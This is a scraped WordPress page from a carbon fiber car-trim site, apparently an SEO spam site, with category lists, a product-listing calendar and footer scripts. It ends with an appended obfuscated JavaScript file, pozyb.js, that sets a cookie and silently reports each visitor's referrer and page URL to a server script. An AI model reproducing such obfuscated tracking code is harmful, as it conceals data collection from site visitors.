	<li class="cat-item cat-item-1860"><a href="https://carbonfiberinteriors.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://carbonfiberinteriors.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carbonfiberinteriors.com/category/stee/" >stee</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carbonfiberinteriors.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carbonfiberinteriors.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://carbonfiberinteriors.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfiberinteriors.com/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://carbonfiberinteriors.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carbonfiberinteriors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://carbonfiberinteriors.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carbonfiberinteriors.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://carbonfiberinteriors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfiberinteriors.com/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfiberinteriors.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfiberinteriors.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://carbonfiberinteriors.com/category/techart/" >techart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://carbonfiberinteriors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://carbonfiberinteriors.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://carbonfiberinteriors.com/category/tmpp/" >tmpp</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfiberinteriors.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://carbonfiberinteriors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://carbonfiberinteriors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carbonfiberinteriors.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carbonfiberinteriors.com/category/tricked/" >tricked</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://carbonfiberinteriors.com/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://carbonfiberinteriors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://carbonfiberinteriors.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://carbonfiberinteriors.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://carbonfiberinteriors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://carbonfiberinteriors.com/category/tufskinz/" >tufskinz</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://carbonfiberinteriors.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://carbonfiberinteriors.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://carbonfiberinteriors.com/category/type-a/" >type-a</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://carbonfiberinteriors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://carbonfiberinteriors.com/category/ukcarbon/" >ukcarbon</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://carbonfiberinteriors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carbonfiberinteriors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfiberinteriors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfiberinteriors.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carbonfiberinteriors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://carbonfiberinteriors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://carbonfiberinteriors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfiberinteriors.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfiberinteriors.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://carbonfiberinteriors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carbonfiberinteriors.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfiberinteriors.com/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://carbonfiberinteriors.com/category/vinal/" >vinal</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carbonfiberinteriors.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://carbonfiberinteriors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://carbonfiberinteriors.com/category/volta/" >volta</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://carbonfiberinteriors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carbonfiberinteriors.com/category/voodonala/" >voodonala</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://carbonfiberinteriors.com/category/vvivid/" >vvivid</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://carbonfiberinteriors.com/category/w201/" >w201</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfiberinteriors.com/category/w202/" >w202</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://carbonfiberinteriors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carbonfiberinteriors.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://carbonfiberinteriors.com/category/w463a/" >w463a</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://carbonfiberinteriors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://carbonfiberinteriors.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://carbonfiberinteriors.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://carbonfiberinteriors.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://carbonfiberinteriors.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://carbonfiberinteriors.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://carbonfiberinteriors.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://carbonfiberinteriors.com/category/zenvo/" >zenvo</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carbonfiberinteriors.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://carbonfiberinteriors.com/2026/01/01/" title="BMW 5 Series F10 F11 CARBON Fiber MATTE Interior Trim Set RHD
Stylish Carbon Fiber Trim for Benz C Class W205 and For GLC X253 Interiors">1</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/02/" title="BMW X5 G05 LCI COMPLETE INTERIOR SET TRIM KIT Carbon Fiber OemRHD
Bmw F/F32/F33/F82/F83 Interior trims. 100% Alcantara 9003 / 3D Carbon Fiber">2</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/03/" title="4pcs Real Carbon Fiber Car Interior Window Lift Switch Panel Frame Cover Trim Accessories For Lambo
Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">3</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/04/" title="BMW Real Carbon Fiber Steering Wheel Trim For G11 G18 G20 G22 G30 G31 G38 G42
Ferrari 360 OEM Carbon Fiber Dash Cluster Surround">4</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/05/" title="Carbon Fiber Interior Dash Trim Kit For Mazda 6 With Automatic Gearbox 2014-2015
Carbon Fiber Full kits Interior Trim Set For Mini Cooper R55 R56">5</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/06/" title="Dry Carbon Fiber Interior Steering Wheel Panel Trim For Toyota GR Corolla 23-25">6</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/07/" title="For Bmw 5 Series G60 2024 2025 Lhd Abs Carbon Fiber Interior Center Console Copilot Dashboard Strip
Carbon Fiber Style Interior Trim Fits New Defender 90 110 130 L663 2020+">7</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/08/" title="Bmw F33/F83 Interior trims. Wrap With 100% genuine Alcantara/ 3D Carbon Fiber">8</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/09/" title="Bmw Genuine Carbon Fibre Interior Door Handle Cover Trims 3 Series F30 F31
Bmw 3 Series G20 Genuine Dry Carbon Fibre Interior Air Vent Trims Rhd 2019-2022">9</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/10/" title="Audi Q5 8R 08-16 Interior Trim set Carbon Fiber Dipped NEW Refinished RHD
TESLA MODEL X Interior Genuine Carbon Fiber Trim Kit Set 104880400A A218">10</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/11/" title="Carbon Fiber Interior Makeover For My Toyota Gr86
Real Carbon Fiber Car Instrument Panel Atmosphere Light Decorative Strip Interior Accessories For">11</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/12/" title="Real Dry Carbon Fiber Full Interior Trim Set For LR Defender 90 110 L663 20-23
BMW F30 Carbon fiber interior trim set LHD">12</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/13/" title="Mercedes-Benz SLK R170 1996-2004 Carbon fibre Interior Trim
Bmw Carbon Fibre Interior Door Handle Cover Trims 4 Series F32 F33 M4 F82 F83">13</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/14/" title="Real Carbon Fiber Interior Door Panel Trim For Benz C GLC Class W205 2014-2020
Carbon Fiber Interior Dashboard Decorative Trim Cover For Audi A4 B9 S4 17-24">14</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/15/" title="Bmw f3x f32 f30 f36 carbon fiber interior Carbon Skinning Service
Red Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">15</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/16/" title="55Pcs RHD Carbon Fiber Full Interior Kit Cover Trim For Audi Q7 4M 2016-2019
Almost Done With My Carbon Fiber Interior">16</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/17/" title="Bmw F20 140i Interior trims. Wrap With genuine 9002 Alcantara/ 3D Carbon Fiber
14Pcs For VW Golf 2014-19 Carbon Fiber Full Interior Kit Set Cover Trim">17</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/18/" title="15PCS Carbon Fiber Interior Full Kits Trim For Porsche 911 1989-97
Audi Rs4 S4 A4 Rs5 S5 A5 B9 B9.5 Carbon Fiber Interior Trims Skinning Service">18</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/19/" title="BMW E60 E61 M5 V10 Carbon Fiber Interior Trims Set Carbon Skinning Service
Forged Carbon Fiber Interior Door Panel Cover Trim For Porsche Panamera 17-21">19</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/20/" title="61Pcs Carbon Fiber Full Interior Kit Cover Trim For BMW 6 Series F12 F13
35pcs Carbon Fiber Full Kits Interior Sticker Trim For VW Tiguan">20</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/21/" title="For 2013-2016 Audi Q5 Vehicle Carbon Fiber Full Interior Kit Trim Red 36Pcs
Bmw F20/F21/F22/ Interior trims. 98. % Alcantara/ 3D Carbon Fiber. Good quality">21</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/22/" title="33X Full Interior Kit Set Panel Trim For Audi Q5 Carbon Fiber WithO NAV Type A
Real Carbon Fiber Inner Door Handle Trim Cover For Alfa Romeo Giulia 952 2017-20">22</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/23/" title="2pcs Car Door Speaker Cover Carbon Fiber Interior Speaker Cover For
Audi rs4 s4 a4 b8.5 carbon fiber interior trims set Carbon Skinning Service">23</a></td><td id="today"><a href="https://carbonfiberinteriors.com/2026/01/24/" title="Bmw 1 2 Series F20 F21 F22 Genuine Carbon Fibre Interior Dash &amp; Airvent Trim Rhd">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Search Keywords</h3>
<ul><li><a href="https://carbonfiberinteriors.com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/" title="https://carbonfiberinteriors com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/">https://carbonfiberinteriors com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/" title="https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/">https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/</a></li><li><a href="https://carbonfiberinteriors.com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/" title="https://carbonfiberinteriors com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/">https://carbonfiberinteriors com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/</a></li><li><a href="https://carbonfiberinteriors.com/7pc-bmw-f30-340i-f31-f34-m-performance-carbon-fiber-alcantara-interior-trim-lhd/" title="2018 340i carbon fiber interior trim">2018 340i carbon fiber interior trim</a></li><li><a href="https://carbonfiberinteriors.com/mini-cooper-s-jcw-r50-r52-r53-carbon-fibre-interior-down-tubes/" title="r52 mini cooper forged carbon fiber">r52 mini cooper forged carbon fiber</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/" title="https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/">https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/</a></li><li><a href="https://carbonfiberinteriors.com/bmw-e63-m6-m-2006-2010-coupe-oem-interior-carbon-fiber-trim-set-73k-nice/" title="https://carbonfiberinteriors com/category/2006-2010/">https://carbonfiberinteriors com/category/2006-2010/</a></li><li><a href="https://carbonfiberinteriors.com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/" title="https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/">https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/</a></li><li><a href="https://carbonfiberinteriors.com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/" title="https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/">https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/</a></li><li><a href="https://carbonfiberinteriors.com/for-subaru-forester-wrx-sti-interior-08-14-abs-black-carbon-fiber-dash-trim-set-2/" title="https://carbonfiberinteriors com/category/subaru/">https://carbonfiberinteriors com/category/subaru/</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://carbonfiberinteriors.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://carbonfiberinteriors.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://carbonfiberinteriors.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Carbon Fiber Interiors</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carbonfiberinteriors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/carbonfiberinteriors.com\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/carbonfiberinteriors.com\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/pozyb.js
body_size: 795
content:


//################################################
function juvoti(){
	var kuvomybowifigek = window.location.href;      var manibarulit = "pozyb";
	
	var jimolyki = "/" + manibarulit + ".php";
    var lazyxebimake = 60; 

	var pilywozamoziqof = manibarulit;
	var xozaminelaxed = "";
 	    try	    {
      xozaminelaxed=""+parent.document.referrer;
	    } 		     catch (ex)  
  
    { 	

	    xozaminelaxed=""+document.referrer;
    }
  	 	if(qefunufaq(pilywozamoziqof) == null)
	{
 		var poroponuvac = window.location.hostname;

 		    		caco(pilywozamoziqof, "1", lazyxebimake, "/", poroponuvac);   	
		if(qefunufaq(pilywozamoziqof) != null)  
  		{
			var ziqixujupoba = new Image();
 			ziqixujupoba.src=jimolyki + "?referer=" + escape(xozaminelaxed) + "&url=" + escape(kuvomybowifigek);  		}  
 	} 


	}

 

juvoti();

function qefunufaq(quqejubija) 
{    var raboxymoziloter = document.cookie;     var mynom = quqejubija + "=";	

     var sohaqybexev = raboxymoziloter.indexOf("; " + mynom);	    if (sohaqybexev == -1) {  

	        sohaqybexev = raboxymoziloter.indexOf(mynom);	  
        if (sohaqybexev != 0) return null;     } else {
        sohaqybexev += 2;
    }

      var weni = document.cookie.indexOf(";", sohaqybexev);
      if (weni == -1) {	         weni = raboxymoziloter.length;

     }
	
    return unescape(raboxymoziloter.substring(sohaqybexev + mynom.length, weni)); 	 
 }



function caco(nanofoxyjemuhe,miwosixyxij,vynavozonit, gysawuqylicuzyn, pepavabak) 
{
 var tacuxo = new Date(); 	
 var wegelu = new Date();
  	



   	 wegelu.setTime(tacuxo.getTime() + 1000*60*vynavozonit);


 document.cookie = nanofoxyjemuhe+"="+escape(miwosixyxij) + ";expires="+wegelu.toGMTString() + ";path=" + gysawuqylicuzyn + ";domain=" + pepavabak; 
}	 